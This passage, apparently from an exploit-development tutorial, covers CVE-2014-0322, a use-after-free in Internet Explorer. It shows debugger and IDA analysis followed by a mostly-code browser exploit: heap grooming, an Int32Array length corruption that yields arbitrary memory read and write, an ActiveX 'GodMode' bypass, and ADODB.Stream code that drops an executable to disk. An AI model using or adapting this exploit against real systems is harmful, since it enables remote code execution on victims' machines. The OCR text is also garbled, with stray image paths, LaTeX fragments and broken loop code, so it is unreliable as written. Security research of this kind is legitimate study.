

0:007> ? @eip-mshtml

Evaluate expression: 2232332 = 0022100c

So the exception is generated at mshtml + 0x22100c. Now close WinDbg and IE, run them again, open the POC in IE and put a breakpoint on the crashing point in WinDbg:

bp mshtml + 0x22100c

Now allow the blocked content in IE and the breakpoint should be triggered right before the exception is generated. This was easy. This is not always the case. Sometimes the same piece of code is executed hundreds of times before the exception is generated.

Now we can try to allocate a new object of the right size. Let's change the POC as follows:

XHTML

*<!-- CVE-2014-0322 -->* <html> <head> </head> <body> <script> function handler() { this.outerHTML = this.outerHTML; elem = document.createElement("div");<br>elem.className = new Array(416).join("a"); *M* Nice trick to generate a string with 415 "a" } function trigger() { var a = document.getElementsByTagName("script")[0]; a.onpropertychange = handler; var b = document.createElement("div");  $b = a.appendChild(b);$ } trigger(); </script> </body> </html>

Note the nice trick to create a string with 415 "a"!

Before opening the POC in IE, we need to disable the flags HPA and UST (UST is not a problem, but let's disable it anyway):



Now let's reopen the POC in IE, put a [breakpoint](http://i.imgur.com/K1eS3rt.png) at mshtml + 0x22100c and let's see what happens:



Wonderful! ESI points to our object (0x61 is the code point for the character 'a') and now we can take control of the execution flow. Our goal is to reach and control an instruction so that it writes 0x20 at the address 0x0c0af01b. You should know this address by heart by now!

You might be wondering why we assign a string to the className property of a DOM element. Note that we don't just write

var str = new Array $(416)$ .join $("a")$ ;

When we assign the string to elem.className, the string is copied and the copy is assigned to the property of the DOM element. It turns out that the copy of the string is allocated on the same heap where the object which was freed due to the UAF bug resided. If you try to allocate, for instance, an ArrayBuffer of 0x340 bytes, it won't work, because the raw buffer for the ArrayBuffer will be allocated on another heap.

#### *Controlling the execution flow*

The next step is to see if we can reach a suitable instruction to write to memory at an arbitrary address starting from the crash point. Once again, we'll use IDA. I can't stress enough how useful IDA is.

We determined the address of the crash point to be mshtml + 0x22100c. This means that we need to disassemble the library mshtml.dll. Let's find the path:

0:016> lmf m mshtml

start end module name

6b6e0000 6c491000 MSHTML C:\Windows\system32\MSHTML.dll

Now let's open that .dll in IDA and, when asked, allow IDA to load symbols from the Microsoft server. Let's go to View→Open subviews→Segments. From there we can determine the base address of mshtml:



As we can see, the base address is 0x63580000. Now close the Program Segmentation tab, press g and enter 0x63580000+0x22100c. You should find yourself at the crash location.

Let's start with the analysis:



The value of [esi+98h] must be non 0 because our string can't contain null wchars (they would terminate the string prematurely, being the string null-terminated). Because of this, the execution reaches the second node where [esi+1a4h] is compared with 15f90h. We can choose [esi+1a4h] = 11111h so that the third node is skipped and a crash is easily avoided, but we could also set up things so that  $[ear+2f0h]$  is writable.

Now let's look at the function ?UpdateMarkupContentsVersion:



The picture should be clear enough. Anyway, there's an important point to understand. We know that the Int32Array whose length we want to modify is at address 0xc0af000, but we don't control the values at that address. We know, however, that the value at 0xc0af01c is the address of the raw buffer associated with the Int32Array. Note that we don't know the address of the raw buffer, but we know that we can find that address at 0xc0af01c. Now we must make sure that the dword at offset 1c0h in the raw buffer is 0. Unfortunately, the raw buffer is only  $0x58$  bytes. Remember that we can't allocate a bigger raw buffer because it must have the exact same size of a LargeHeapBlock. But there is an easy solution: allocate more raw buffers!

Let's summarize our memory layout:

```
Object size = 0x340 = 832
```
offset: value

94h: 0c0af010h

```
(X = [obj addr+94h] = 0c0af010h == Y = [X+0ch] = raw buf addr ==> [Y+1c0h] is 0)
```
0ach: 0c0af00bh

```
(X = [obj] \text{ addr}+0ach] = 0coaf00bh ==> inc dword pr [X+10h] ==> inc dword pr [0coaf01bh])
```
1a4h: 11111h

```
(X = [obj addr+1a4h] = 11111h < 15f90h)
```
We need to make several changes to our html file.

First, we add the code for triggering the UAF bug and taking control of the execution flow:

```
function getFiller(n) {
 return new Array(n+1).join("a");
}
function getDwordStr(val) {
 return String.fromCharCode(val % 0x10000, val / 0x10000);
}
function handler() {
 this.outerHTML = this.outerHTML;
// Object size = 0x340 = 832
 // offset: value
 // 94h: 0c0af010h
 // (X = [obj_addr+94h] = 0c0af010h ==> Y = [X+0ch] = raw_buf_addr ==> [Y+1c0h] is 0)
 // 0ach: 0c0af00bh
 // (X = [obj_addr+0ach] = 0c0af00bh ==> inc dword ptr [X+10h] ==> inc dword ptr [0c0af01bh])
 // 1a4h: 11111h
 // (X = [obj_addr+1a4h] = 11111h < 15f90h)
 elem = document.createElement("div");
 elem.className = getFiller(0x94/2) + getDwordStr(0xc0af010) +
           getFiller((0xac - (0x94 + 4))/2) + getDwordStr(0xc0af00b) +
```


Next, we must create 4 more ArrayBuffer, as we've already discussed:

#### **JavaScript**

#### $a = new Array();$

```
// 8-byte header | 0x58-byte LargeHeapBlock
// 8-byte header | 0x58-byte LargeHeapBlock
// 8-byte header | 0x58-byte LargeHeapBlock
// .
// .
// .
// 8-byte header | 0x58-byte LargeHeapBlock
// 8-byte header | 0x58-byte ArrayBuffer (buf)
// 8-byte header | 0x58-byte ArrayBuffer (buf2)
// 8-byte header | 0x58-byte ArrayBuffer (buf3)
// 8-byte header | 0x58-byte ArrayBuffer (buf4)
// 8-byte header | 0x58-byte ArrayBuffer (buf5)
// 8-byte header | 0x58-byte LargeHeapBlock
// .
// .
// .
for (i = 0; i < 0x300; ++i) {
 a[i] = new Array(0x3c00);
 if (i = 0x100) {
  buf = new ArrayBuffer(0x58); // must be exactly 0x58!
  buf2 = new ArrayBuffer(0x58); // must be exactly 0x58!
  buf3 = new ArrayBuffer(0x58); // must be exactly 0x58!
  buf4 = new ArrayBuffer(0x58); // must be exactly 0x58!
  buf5 = new ArrayBuffer(0x58); // must be exactly 0x58!
 }
 for (i = 0; j < a[i]. length; ++j)
  a[i][i] = 0 \times 123;}
```
Having added 4 more ArrayBuffers, we also need to fix the code which computes the address of the first raw buffer:



```
// The value in parentheses, at 03c1f178+0x60+0x24, points to the following
// LargeHeapBlock.
//
// 03c1f178: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f198: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f1b8: 00000000 00000000 00000000 00000000 00000000 00000000 014829e8 8c000000
// ... we added four more raw buffers ...
// 03c1f1d8: 70796e18 00000003 08100000 00000010 00000001 00000000 00000004 0810f020
// 03c1f1f8: 08110000(03c1f238)00000000 00000001 00000001 00000000 03c15b40 08100000
// 03c1f218: 00000000 00000000 00000000 00000004 00000001 00000000 01482994 8c000000
// 03c1f238: ...
// We check that the structure above is correct (we check the first LargeHeapBlocks).
// 70796e18 = jscript9!LargeHeapBlock::`vftable' = jscript9 + 0x6e18
var vftptr1 = int32array[0x60*5/4],
  vftptr2 = int32array[0x60*6/4],vftptr3 = int32array[0x60*7/4],nextPtr1 = int32array[(0x60*5+0x24)/4],
  nextPtr2 = int32array[(0x60*6+0x24)/4],
  nextPtr3 = int32array[(0x60*7+0x24)/4];
if (vftptr1 & 0xffff != 0x6e18 || vftptr1 != vftptr2 || vftptr2 != vftptr3 ||
  nextPtr2 - nextPtr1 != 0x60 || nextPtr3 - nextPtr2 != 0x60) {
  // alert("Error 1!");
 window.location.reload();
 return;
}
buf addr = nextPtr1 - 0x60*6;
```
Basically, we changed int32array[0x60\*N/4] into int32array[0x60\*(N+4)/4] to account for the additional 4 raw buffers after the original raw buffer. Also, the last line was

```
buf addr = nextPtr1 - 0x60*2
```
and has been changed to

```
buf addr = nextPtr1 - 0x60*(2+4)
```
for the same reason.

I noticed that sometimes SaveToFile fails, so I decided to force the page to reload when this happens:

```
function createExe(fname, data) {
 GodModeOn();
 var tStream = new ActiveXObject("ADODB.Stream");
 var bStream = new ActiveXObject("ADODB.Stream");
 GodModeOff();
 tStream.Type = 2; // text
 bStream.Type = 1; // binary
```

```
tStream.Open();
   bStream.Open();
   tStream.WriteText(data);
   tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
   tStream.CopyTo(bStream);
   var bStream_addr = get_addr(bStream);
   var string addr = read(read(bStream addr + 0x50) + 0x44);write(string_addr, 0x003a0043); // 'C:'
   write(string_addr + 4, 0x0000005c); // '\'
   try {
    bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
   }
   catch(err) {
    return 0;
   }
   tStream.Close();
   bStream.Close();
   return 1;
  }
  .
  .
  .
  if (createExe(fname, decode(runcalc)) == 0) {
// alert("SaveToFile failed");
   window.location.reload();
   return 0;
  }
```
### Here's the full code:

```
|\text{thm}|<head>
<script language="javascript">
function getFiller(n) {
  return new Array(n+1).join("a");
 }
function getDwordStr(val) {
  return String.fromCharCode(val % 0x10000, val / 0x10000);
 }
function handler() {
  this.outerHTML = this.outerHTML;
  // Object size = 0x340 = 832
  // offset: value
  // 94h: 0c0af010h
  // (X = [obj_addr+94h] = 0c0af010h ==> Y = [X+0ch] = raw_buf_addr ==> [Y+1c0h] is 0)
  // 0ach: 0c0af00bh
  // (X = [obj_addr+0ach] = 0c0af00bh ==> inc dword ptr [X+10h] ==> inc dword ptr [0c0af01bh])
```

```
// 1a4h: 11111h
  // (X = [obj_addr+1a4h] = 11111h < 15f90h)
  elem = document.createElement("div");
  elem.className = getFiller(0x94/2) + getDwordStr(0xc0af010) +
             getFiller((0xac - (0x94 + 4)/2) + getDwordStr(0xc0af00b) +
             getFiller((0x1a4 - (0xac + 4))/2) + getDwordStr(0x11111) +
             getFiller((0x340 - (0x1a4 + 4))/2 - 1); // -1 for string-terminating null wchar
 }
 function trigger() {
   var a = document.getElementsByTagName("script")[0];
   a.onpropertychange = handler;
   var b = document.createElement("div");
   b = a.appendChild(b);
 }
 (function() {
// alert("Starting!");
  CollectGarbage();
  //-----------------------------------------------------
  // From one-byte-write to full process space read/write
  //-----------------------------------------------------
  a = new Array();
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte ArrayBuffer (buf)
  // 8-byte header | 0x58-byte ArrayBuffer (buf2)
  // 8-byte header | 0x58-byte ArrayBuffer (buf3)
  // 8-byte header | 0x58-byte ArrayBuffer (buf4)
  // 8-byte header | 0x58-byte ArrayBuffer (buf5)
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  for (i = 0; i < 0x300; ++i) {
   a[i] = new Array(0x3c00);
   if (i = 0x100) {
    buf = new ArrayBuffer(0x58); // must be exactly 0x58!
     buf2 = new ArrayBuffer(0x58); // must be exactly 0x58!
     buf3 = new ArrayBuffer(0x58); // must be exactly 0x58!
     buf4 = new ArrayBuffer(0x58); // must be exactly 0x58!
     buf5 = new ArrayBuffer(0x58); // must be exactly 0x58!
   }
   for (i = 0; j < a[i]. length; ++j)
     a[i][j] = 0 \times 123;}
  // 0x0: ArrayDataHead
  // 0x20: array[0] address
```
*// 0x24: array[1] address // ... // 0xf000: Int32Array // 0xf030: Int32Array // ... // 0xffc0: Int32Array // 0xfff0: align data* for (;  $i < 0x300 + 0x400$ ; ++i) {  $a[i]$  = new Array(0x3bf8) for  $(j = 0; j < 0 \times 55; ++j)$  $a[i][j]$  = new Int32Array(buf) } *// vftptr // 0c0af000: 70583b60 031c98a0 00000000 00000003 00000004 00000000 20000016 08ce0020 // 0c0af020: 03133de0 array\_len buf\_addr // jsArrayBuf // We increment the highest byte of array\_len 20 times (which is equivalent to writing 0x20).* for (var  $k = 0$ ;  $k < 0x20$ ; ++k) trigger(); *// Now let's find the Int32Array whose length we modified.*  $int32\ar{ray} = 0$ ; for  $(i = 0x300; i < 0x300 + 0x400; ++i)$ for  $(i = 0; j < 0x55; ++j)$  { if  $(a[i][j].length != 0x58/4)$  {  $int32\arrav = a[i][ii]$ ; break; } } if (int $32$ array != 0) break; } if (int32array == 0) { *// alert("Can't find int32array!");* window.location.reload(); return; } *// This is just an example. // The buffer of int32array starts at 03c1f178 and is 0x58 bytes. // The next LargeHeapBlock, preceded by 8 bytes of header, starts at 03c1f1d8. // The value in parentheses, at 03c1f178+0x60+0x24, points to the following // LargeHeapBlock. // // 03c1f178: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 // 03c1f198: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 // 03c1f1b8: 00000000 00000000 00000000 00000000 00000000 00000000 014829e8 8c000000 // ... we added four more raw buffers ... // 03c1f1d8: 70796e18 00000003 08100000 00000010 00000001 00000000 00000004 0810f020 // 03c1f1f8: 08110000(03c1f238)00000000 00000001 00000001 00000000 03c15b40 08100000 // 03c1f218: 00000000 00000000 00000000 00000004 00000001 00000000 01482994 8c000000 // 03c1f238: ...*

*// We check that the structure above is correct (we check the first LargeHeapBlocks).*

```
// 70796e18 = jscript9!LargeHeapBlock::`vftable' = jscript9 + 0x6e18
  var vftptr1 = int32array[0x60*5/4],
    vftptr2 = int32array[0x60*6/4],vftptr3 = int32array[0x60*7/4],nextPtr1 = int32array[(0x60*5+0x24)/4],
     nextPtr2 = int32array[(0x60*6+0x24)/4],
     nextPtr3 = int32array[(0x60*7+0x24)/4];
  if (vftptr1 & 0xffff != 0x6e18 || vftptr1 != vftptr2 || vftptr2 != vftptr3 ||
